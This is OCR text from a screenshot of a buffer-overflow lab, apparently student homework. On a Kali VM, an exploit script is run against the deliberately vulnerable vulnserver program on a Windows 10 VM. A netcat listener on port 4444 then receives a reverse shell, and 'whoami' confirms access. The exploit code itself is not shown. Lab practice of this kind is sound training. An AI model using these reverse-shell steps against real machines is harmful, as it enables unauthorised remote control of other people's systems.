 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 21:03
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 80x23
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ python2 exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 90x13
┌──(user㉿kali)-[~/Documents/program_c]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 64034
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 90x5
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 21:03:52 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:64034 ESTABLISHED
CTRL DERECHA
Windows 10 [Corriendo] - Oracle VM VirtualBox
Papelera de
reciclaje
Herramientas de aplicación Tarea
Archivo Inicio Compartir Vista Administrar
Tarea Buscar en Tarea
Nombre Fecha de modifica... Tipo Tamaño
Acceso rápido
Micro
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:32816
Waiting for client connections...
T
Google
Imm
Deb
00:03
31/12/2024
5